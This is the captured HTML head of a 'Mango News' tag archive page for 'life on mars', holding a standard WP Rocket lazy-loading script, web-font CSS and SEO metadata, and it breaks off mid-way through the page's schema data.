

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://themangonews.com/tag/life-on-mars/
body_size: 28946
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
    <title>life on mars Archives - Mango News</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /><style type="text/css">@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/700/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/500/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/500/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/500/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek/500/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}</style><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /></noscript>
<link rel="preload" as="font" href="https://themangonews.com/core/views/mango-news/images/icons/newspaper.woff" crossorigin>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://themangonews.com/storage/2019/07/Mango-News-Icon.jpg">
	
	<link rel="canonical" href="https://themangonews.com/tag/life-on-mars/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="life on mars Archives - Mango News" />
	<meta property="og:url" content="https://themangonews.com/tag/life-on-mars/" />
	<meta property="og:site_name" content="Mango News" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Mango_News" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://themangonews.com/tag/life-on-mars/","url":"https://themangonews.com/tag/life-on-mars/","name":"life on mars Archives - Mango News","isPartOf":{"@id":"https://themangonews.com/#website"},"primaryImageOfPage":{"@id":"https://themangonews.com/tag/life-on-mars/#primaryimage"},"image":{"@id":"https://themangonews.com/tag/life-on-mars/#primaryimage"},"thumbnailUrl":"https://themangonews.com/storage/2017/05/nasa-university-of-arizona-lunar-greenhouse-designboom-04-25-2017-fullheader-e1493889932829.jpg","breadcrumb":{"@id":"https://themangonews.com/tag/life-on-mars/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://themangonews.com/tag/life-on-mars/#primaryimage","url":"https://themangonews.com/storage/2017/05/nasa-university-of-arizona-lunar-greenhouse-designboom-04-25-2017-fullheader-e1493889932829.jpg","contentUrl":"https://themangonews.com/storage/2017/05/nasa-university-of-arizona-lunar-greenhouse-designboom-04-25-2017-fullheader-e1493889932829.jpg","width":813,"height":294,"caption":"Inflatable Greenhouse,NASA Prepares for Life on Mars,Life on Mars, NASA designs greenhouse,Greenhouse on Mars,technology news,human life on Mars"},{"@type":"BreadcrumbList","@id":"https://themangonews.com/tag/life-on-mars/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://themangonews.com/"},{"@type":"ListItem","position":2,"name":"life on mars"}]},{"@type":"WebSite","@id":"https://themangonews.com/#website","url":"https://themangonews.com/","name":"Mango News","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://themangonews.com/?s={search_term_string}"},"query-input":"required 